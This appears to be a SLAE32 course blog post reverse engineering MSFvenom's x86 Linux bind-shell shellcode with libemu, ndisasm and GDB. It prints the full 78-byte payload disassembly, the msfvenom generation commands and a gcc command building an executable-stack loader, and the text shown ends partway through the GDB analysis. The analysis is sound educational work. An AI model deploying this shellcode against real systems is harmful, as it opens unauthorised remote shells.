In this blog post, we will be covering our process behind reverse engineering and understanding popular shellcode payloads maintained in the payload module of the Metasploit project, MSFvenom.
As this blog series is based on x86 Linux, this post will focus on payloads supporting this architecture and platform.
This post is the fifth entry in the series of posts created for the SLAE32 certification course provided by Pentester Academy.
Overview
MSFvenom, which was previously separated into the submodules Msfpayload and Msfencode is used to generate shellcode payloads for multiple platforms and architectures.
The module supports a range of capabilities such as encoding, various platform and architecture support, and options for outputting shellcode in custom formats, such as for high level loaders written in C# and Python.
To list the available MSFvenom shellcode payloads for x86 Linux, we can run the following command:
root㉿kali)-[/home/jack/SLAE32/Assignment 5: MSFvenom Shellcode Analysis]
└─# msfvenom -l payloads --platform linux --arch x86

In this blog post, we will be analysing three unique x86 Linux shellcode payloads created using MSFVenom. Our chosen shellcodes are:
- Shellcode 1: linux/x86/shell_bind_tcp
- Shellcode 2: linux/x86/adduser
- Shellcode 3: linux/x86/chmod
Analysis Tools
Whilst we have popular frameworks such as Metasploit to generate shellcode which we know we can trust, it is helpful to know exactly what actions a given shellcode payload performs at an assembly level. To this end, it is recommended to perform analysis using the many available tools at our disposal.
In this blog post, we will be covering the use of three core tools to disassemble, analyse and dissect the functionality of our chosen shellcodes. These tools are:
- Libemu
- Ndisasm
- GDB
Libemu
Libemu is an x86 shellcode detection and emulation tool.
In this blog post, we will mostly stick to using the sctest program which is compiled as part of Libemu.
To assist with installation of libemu, a helpful guide is provided by Ray Doyle on his blog.
Ndisasm
Ndisasm is a disassembler for 16 and 32-bit binary files. Ndisasm is included as part of standard Linux package managers. In our case, we install this using apt as follows:
apt install ndisasm
GDB
GDB is a debugging and reverse engineering program used to examine binaries. We will be using this with the PEDA plugin.
We begin with an analysis of the MSFvenom linux/x86/shell_bind_tcp shellcode.
Shellcode 1: linux/x86/shell_bind_tcp
The purpose of a bind shell payload is to open and bind a socket on the target machine, listen for an incoming connection and spawn an interactive command shell.
To validate that this is the true functionality of the shellcode, we will carry out static and dynamic analysis in the next section.
Emulation with Libemu
To begin, we use the sctest program from Libemu to emulate the linux/x86/shell_bind_tcp shellcode. We supply the arguments as follows:
msfvenom
- -p: Payload option set to linux/x86/shell_bind_tcp
- R: Output shellcode in raw bytes
sctest
- -vvv: Set verbosity mode to 3.
- -S: Read shellcode from stdin
- -s: Run for 10,000 steps
- -G: Save graphical output
msfvenom -p linux/x86/shell_bind_tcp R | ./sctest -vvv -Ss 10000 -G shell_bind_tcp.dot
Whilst the output of this command may at first be quite difficult to make sense of, the end of the command output shows a sort of 'pseudocode' rendition of a bind shell.
Below, code resembling C is shown to be setting up the four main syscalls to socket, bind, listen and accept to initiate the bind shell connection. This is followed by calls to dup2 which are used to redirect STDIN, STDOUT and STDERR to the established bind socket. Finally, the call to execve is made, which initiates the /bin/sh shell.
int socket (
     int domain = 2;
     int type = 1;
     int protocol = 0;
) =  14;
int bind (
     int sockfd = 14;
     struct sockaddr_in * my_addr = 0x00416fc2 =>
         struct   = {
             short sin_family = 2;
             unsigned short sin_port = 23569 (port=4444);
             struct in_addr sin_addr = {
                 unsigned long s_addr = 0 (host=0.0.0.0);
             };
             char sin_zero = "       ";
         };
     int addrlen = 16;
) =  0;
int listen (
     int s = 14;
     int backlog = 0;
) =  0;
int accept (
     int sockfd = 14;
     sockaddr_in * addr = 0x00000000 =>
         none;
     int addrlen = 0x00000010 =>
         none;
) =  19;
int dup2 (
     int oldfd = 19;
     int newfd = 14;
) =  14;
int dup2 (
     int oldfd = 19;
     int newfd = 13;
) =  13;
int dup2 (
     int oldfd = 19;
     int newfd = 12;
) =  12;
int dup2 (
     int oldfd = 19;
     int newfd = 11;
) =  11;
int dup2 (
     int oldfd = 19;
     int newfd = 10;
) =  10;
int dup2 (
     int oldfd = 19;
     int newfd = 9;
) =  9;
int dup2 (
     int oldfd = 19;
     int newfd = 8;
) =  8;
int dup2 (
     int oldfd = 19;
     int newfd = 7;
) =  7;
int dup2 (
     int oldfd = 19;
     int newfd = 6;
) =  6;
int dup2 (
     int oldfd = 19;
     int newfd = 5;
) =  5;
int dup2 (
     int oldfd = 19;
     int newfd = 4;
) =  4;
int dup2 (
     int oldfd = 19;
     int newfd = 3;
) =  3;
int dup2 (
     int oldfd = 19;
     int newfd = 2;
) =  2;
int dup2 (
     int oldfd = 19;
     int newfd = 1;
) =  1;
int dup2 (
     int oldfd = 19;
     int newfd = 0;
) =  0;
int execve (
     const char * dateiname = 0x00416fb2 =>
           = "/bin//sh";
     const char * argv[] = [
           = 0x00416faa =>
               = 0x00416fb2 =>
                   = "/bin//sh";
           = 0x00000000 =>
             none;
     ];
     const char * envp[] = 0x00000000 =>
         none;
) =  0;
From the above, we can infer each syscall including the arguments used. From here, we can find out more information about each syscall by using the Linux man pages.
Below are the function headers of each syscall which we have taken from the Libemu output:
int socket(int domain, int type, int protocol);
int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
int listen(int sockfd, int backlog);
int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
int dup2(int oldfd, int newfd);
int execve(const char *pathname, char *const argv[], char *const envp[]);
The above function headers are enough for us to start recreating the bind shell payload in assembly.

As we have used the -G option with Libemu, the above information is also presented graphically in the file shell_bind_tcp.dot. To view this file, we first convert it to a PNG using the dot command below.
dot shell_bind_tcp.dot -T png -o shell_bind_tcp.png
In the image below, we can clearly see the calls made to each syscall and understand the corresponding assembly instructions.
Disassembly with Ndisasm
To complement the graphical output provided by Libemu, we can next use ndisasm to disassemble the payload into its assembly instructions:
msfvenom -p linux/x86/shell_bind_tcp R | ndisasm -u -

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes

00000000  31DB              xor ebx,ebx
00000002  F7E3              mul ebx
00000004  53                push ebx
00000005  43                inc ebx
00000006  53                push ebx
00000007  6A02              push byte +0x2
00000009  89E1              mov ecx,esp
0000000B  B066              mov al,0x66
0000000D  CD80              int 0x80
0000000F  5B                pop ebx
00000010  5E                pop esi
00000011  52                push edx
00000012  680200115C        push dword 0x5c110002
00000017  6A10              push byte +0x10
00000019  51                push ecx
0000001A  50                push eax
0000001B  89E1              mov ecx,esp
0000001D  6A66              push byte +0x66
0000001F  58                pop eax
00000020  CD80              int 0x80
00000022  894104            mov [ecx+0x4],eax
00000025  B304              mov bl,0x4
00000027  B066              mov al,0x66
00000029  CD80              int 0x80
0000002B  43                inc ebx
0000002C  B066              mov al,0x66
0000002E  CD80              int 0x80
00000030  93                xchg eax,ebx
00000031  59                pop ecx
00000032  6A3F              push byte +0x3f
00000034  58                pop eax
00000035  CD80              int 0x80
00000037  49                dec ecx
00000038  79F8              jns 0x32
0000003A  682F2F7368        push dword 0x68732f2f
0000003F  682F62696E        push dword 0x6e69622f
00000044  89E3              mov ebx,esp
00000046  50                push eax
00000047  53                push ebx
00000048  89E1              mov ecx,esp
0000004A  B00B              mov al,0xb
0000004C  CD80              int 0x80

This output gives us the assembly instructions used to recreate the payload.
Next, we break down the above assembly instructions per syscall.
socket
To begin, the assembly code creates a socket to establish connections over.
The function header for the call to socket is as follows.
int socket(int domain, int type, int protocol);
The assembly code for the call to socket is as follows:
00000000  31DB              xor ebx,ebx
00000002  F7E3              mul ebx
00000004  53                push ebx
00000005  43                inc ebx
00000006  53                push ebx
00000007  6A02              push byte +0x2
00000009  89E1              mov ecx,esp
0000000B  B066              mov al,0x66
0000000D  CD80              int 0x80
To begin, the EBX, EAX and EDX registers are set to null. This is done by first XORing EBX, and then using the mul instruction, which multiplies EAX by EBX, implicitly setting EDX to null.
Next, EBX (0) is pushed to the stack, incremented by 1, and pushed to the stack again. After this, 0x2 is pushed to the stack. This sets the arguments for socket as follows:

- domain - 2
- type - 1
- protocol - 0
Once they are set, the ESP register is moved into ECX, which is used to store the arguments for the syscall. Next, the syscall number (0x66) for socketcall is moved into AL, and the soft interrupt (int 0x80) is called, initiating the syscall for socket.
For reference, the argument breakdown for the syscall to socket is as follows:
| Syscall | Argument | Value |
|---|---|---|
| socketcall | syscall | 0x66 |
| socketcall | call | 0x1 |
| socket | domain | 0x2 |
| socket | type | 0x1 |
| socket | protocol | 0x0 |
bind
Next, the bind syscall is used to associate the socket to an address, port and protocol family.
The function header for the call to bind is as follows:
int bind(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
The assembly code for the call to bind is as follows:
0000000F  5B                pop ebx
00000010  5E                pop esi
00000011  52                push edx
00000012  680200115C        push dword 0x5c110002
00000017  6A10              push byte +0x10
00000019  51                push ecx
0000001A  50                push eax
0000001B  89E1              mov ecx,esp
0000001D  6A66              push byte +0x66
0000001F  58                pop eax
00000020  CD80              int 0x80
Following the above assembly code, the bind syscall is structured as follows:
| Syscall | Argument | Man Reference | C Code Reference |
|---|---|---|---|
| socketcall | call | Determines which socket function to invoke | - |
| socketcall | args | Points to a block containing the actual arguments | - |
| bind | sockfd | File descriptor of the socket | host_sockid |
| bind | addr | Socket address family, host address and port | &hostaddr |
| bind | addrlen | Size in bytes of address structure pointed to by addr | sizeof(hostaddr) |
To begin, the last value which was pushed to the stack, which was 0x2 for the domain argument of the call to socket, is popped into EBX. The next value, on the stack, 0x1 is then popped into ESI.
Next, the sockaddr_in structure is pushed to the stack.
The breakdown of this struct is as follows:
| Struct | Argument | Man Reference | Value |
|---|---|---|---|
| sockaddr_in | sin_family | Address family | AF_INET - 2 |
| sockaddr_in | sin_port | TCP port to listen on in network byte order | 4444 - 0x5c11 |
| sockaddr_in | sin_addr | Host IP address in network byte order | INADDR_ANY - 0x00000000 |
To begin, the EDX register, which contains null is pushed to the stack, supplying the sin_addr value. Next, a dword value containing the socket address family (2) and port (4444 or 0x5c11) is pushed to the stack. Next, the value 0x10 for the addrlen argument is pushed to the stack, as well as the ECX register, which points to the start of the sockaddr_in structure.
Next, the EAX register, which contains the sockfd value returned from the socket syscall, is pushed to the stack.
Once the bind arguments are set, the ESP stack pointer is moved into ECX, which points to their location on the stack. Next, the syscall number (0x66) for socketcall is moved into AL, and the soft interrupt (int 0x80) is called, initiating the syscall for bind.
For reference, the argument breakdown for the syscall to bind is as follows:
| Syscall | argument | Description | Value |
|---|---|---|---|
| socketcall | syscall number | syscall value for socketcall | 0x66 |
| socketcall | call | socketcall value for bind | 0x2 |
| bind | sockfd | socket file descriptor | 0x3 |
| bind | addr | sockaddr_in structure | 2, 0x5c11, NULL |
| bind | addrlen | Length of addr in bytes | 0x10 |
listen
Next, we look at the implementation of the listen call, which is used to listen for connections made to the previous created socket.
The function header for the call to listen is as follows:
int listen(int sockfd, int backlog);
The assembly code for the call to listen is as follows:
00000022  894104            mov [ecx+0x4],eax
00000025  B304              mov bl,0x4
00000027  B066              mov al,0x66
00000029  CD80              int 0x80
To begin, the value 0x4 is moved for the socketcall call argument. Next, the 0x66 syscall value for socketcall is moved into EAX and the soft interrupt (int 0x80) is made.
At the time this is called, the ECX register is pointing to the previously pushed sockfd value and a backlog value set to 0.
For reference, the argument breakdown for the syscall to listen is as follows:
| Syscall | Argument | Man Reference | C Code Reference |
|---|---|---|---|
| socketcall | call | Determines which socket function to invoke | - |
| socketcall | args | Points to a block containing the actual arguments | - |
| listen | sockfd | File descriptor of the socket | host_sockid |
| listen | backlog | Maximum number of pending connections | 2 |
accept
Next, we look at the call to the accept function, which is used to accept a connection request made by a client.
The function header for accept is as follows:
int accept(int sockfd, struct sockaddr *addr, socklen_t *addrlen);
The assembly code for the call to accept is as follows:
0000002B  43                inc ebx
0000002C  B066              mov al,0x66
0000002E  CD80              int 0x80
Next, the call to accept is made. As most of this structure is populated by the OS based on the incoming socket, the required assembly instructions are minimal. Namely, the addr and addrlen arguments do not have to be provided by the programmer.
The sockfd value, which is already stored by ECX as of the call to listen, is already set correctly for the accept call. As a result, all that is needed is to move the socketcall number for accept (0x5) into EBX by incrementing it, and then making the syscall.
For reference, the argument breakdown for the syscall to accept is as follows:
| Syscall | Argument | Man Reference | C Code Reference |
|---|---|---|---|
| socketcall | call | Determines which socket function to invoke | - |
| socketcall | args | Points to a block containing the actual arguments | - |
| accept | sockfd | File descriptor that refers to a socket of type SOCK_STREAM | host_sockid |
| accept | addr | Pointer to the incoming socket's sockaddr structure | NULL |
| accept | addrlen | Size in bytes of the incoming socket's sockaddr structure | NULL |
dup2
Next, we look at the implementation of dup2, which is used to redirect STDIN, STDOUT and STDERR to the connecting socket.
The function header for dup2 is as follows:
int dup2(int oldfd, int newfd);
The assembly code for the syscall to dup2 is as follows:
00000030  93                xchg eax,ebx
00000031  59                pop ecx
00000032  6A3F              push byte +0x3f
00000034  58                pop eax
00000035  CD80              int 0x80
00000037  49                dec ecx
00000038  79F8              jns 0x32
First, the xchg instruction is called to swap the values of EAX and EBX. The ESP register, which points to the sockfd value from the previous call, is popped into ECX. Next, the syscall value for dup2 (0x3f) is popped into EAX and the syscall is made.
There are two additional instructions after the syscall is made, dec ECX and jns 0x32. The jns, or 'Jump Not Sign' instruction jumps to the specified label if the sign flag is not set. The sign flag is set following an operation that results in a negative number.
The final two instructions create a loop which, upon each syscall to dup2, decrements the value of ECX storing newfd. This value is the new file descriptor, and will be set to 2, 1 and 0 to redirect input from STDERR, STDOUT and STDIN respectively to the established socket.
For reference, the argument breakdown for the syscall to dup2 is as follows:
| Syscall | Argument | Man Reference | C Code Reference |
|---|---|---|---|
| dup2 | oldfd | File descriptor that refers to a socket of type SOCK_STREAM | host_sockid |
| dup2 | newfd | New file descriptor | 0, 1 and 2 |
execve
Finally is the call to execve, which is responsible for executing a given program.
The function header for execve is defined as follows:
int execve(const char *pathname, char *const argv[], char *const envp[]);
The assembly code for the syscall to execve is as follows:
0000003A  682F2F7368        push dword 0x68732f2f
0000003F  682F62696E        push dword 0x6e69622f
00000044  89E3              mov ebx,esp
00000046  50                push eax
00000047  53                push ebx
00000048  89E1              mov ecx,esp
0000004A  B00B              mov al,0xb
0000004C  CD80              int 0x80
To begin, the pathname argument, in this case set as two dwords to /bin//sh is pushed to the stack. The ESP register is moved into EBX, storing the pointer to the pathname argument in that register. Next, EAX which is set to 0x0 is pushed to the stack to account for the argv argument. As neither argv or envp are needed to be set for our call to /bin/sh, both of these values are set to null.
Finally, ESP is moved into the ECX and the value 0xb is moved into AL for the syscall prior to it being called. The result is a fully working bind shell.
Analysis with GDB
Next, we perform a dynamic analysis using gdb by stepping through the program one instruction at a time.
Compilation and setup
Before we begin, we use MSFvenom to output the bind shell shellcode into C format:

We then insert the shellcode into our C skeleton code, which we compile using gcc:
gcc -fno-stack-protector -z execstack shell_bind_tcp_shellcode.c -o shellcode

Next, we launch gdb and set a breakpoint to the main function:

We run the main program and hit the breakpoint, positioning us at the start of the program:

We can use the disassemble command to break down the assembly instructions making up the shellcode:

We then set a breakpoint to the start of the linux/x86/shell_bind_tcp shellcode payload so we can begin stepping through it:

socket analysis
We first step to the soft interrupt call for socket and step through the instructions to the first syscall at 0x40404d:

Above, we note that EAX is set to 0x66 for the socketcall syscall, EBX is set to 1 to indicate we are calling socket, and ECX is pointing to an socket arguments on the stack.
We can examine the socket arguments on the stack, and see they are set as follows:
bind analysis
We step to the syscall to bind and assess the arguments set at 0x404060:

Above, we note that EAX is set to 0x66 for the socketcall syscall, EBX is set to 2 to indicate we are calling bind, and ECX is pointing to the bind arguments on the stack.
